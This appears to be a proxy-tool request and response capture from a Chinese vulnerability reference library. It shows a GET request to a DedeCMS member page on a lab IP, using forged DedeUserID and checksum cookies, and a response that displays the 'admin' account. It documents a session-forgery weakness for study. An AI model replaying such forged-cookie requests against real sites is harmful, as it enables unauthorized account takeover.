 Request
Raw Params Headers Hex
GET /dedecms/uploads/member/index.php HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie: PHPSESSID=9jnkoonev095tc6l4cg2lo7vj3;
DedeUserID=0000001;
DedeUserID__ckMd5=b634e0931a6390e9;
DedeLoginTime=1551696010;
DedeLoginTime__ckMd5=87aaa96a985b16d9
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
<ul>
<li
class="name">admin<span>个人用户</span></li>
<li class="other"
id="moodcontent">还没有个性签名，试试在下面输入框中填写</li>
<li
class="sign">你目前的身份是：注册会员 拥有金币：0 个，
积分：10000 分。</li>
</ul>
<div class="msg">
<p>短消息: <em> <a
href="pm.php?TB_iframe=true&height=600&width=700"
title="我的短信息" target="_blank"> 0</a> </em> 评论:
<em> <a href="caicai.php" title="发出的评论">0</a>
</em> 收藏: <em> <a href="mystow.php"
title="收藏夹">0</a> </em> 其它: <em> <a
href="javascript:;">0</a> </em> 文章:<em> <a
href="content_list.php?channelid=1"
title="已发布的文章">0</a> </em>图集: <em> <a
href="content_list.php?channelid=2"
title="管理图集">0</a> </em> 软件: <em> <a
href="content_list.php?channelid=3"
title="已发布的软件">0</a> </em> 商品:</a> <em> <a
href="shops_products.php" title="购买的商品">0</a>
</em> </p>
</div>
</dd>
</dl>
零组资料文库